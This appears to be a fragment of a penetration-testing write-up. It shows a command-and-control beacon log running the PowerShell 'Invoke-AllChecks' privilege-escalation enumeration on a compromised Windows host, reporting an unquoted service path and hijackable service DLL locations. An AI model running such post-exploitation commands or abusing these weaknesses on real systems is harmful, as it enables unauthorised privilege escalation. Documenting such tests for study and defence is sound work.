 beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 313 bytes
[+] received output:
[*] Running Invoke-AllChecks
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' to abuse
[+] Unquoted service path: Protect_2345Explorer - C:\Program Files (x86)\2345So
ft\2345Explorer\Protect\Protect_2345Explorer.exe
[*] Checking service executable permissions...
[*] Checking service permissions...
[*] Checking for unattended install files...
[*] Checking %PATH% for potentially hijackable service .dll locations...
[+] Hijackable service .dll: IKEEXT - E:\Python\Python27\Scripts\wlbsctrl.dll
[+] Hijackable service .dll: IKEEXT - E:\Python\Python37\Scripts\wlbsctrl.dll
[+] Hijackable service .dll: IKEEXT - E:\Python\Python27\wlbsctrl.dll
[+] Hijackable service .dll: IKEEXT - E:\Python\Python37\wlbsctrl.dll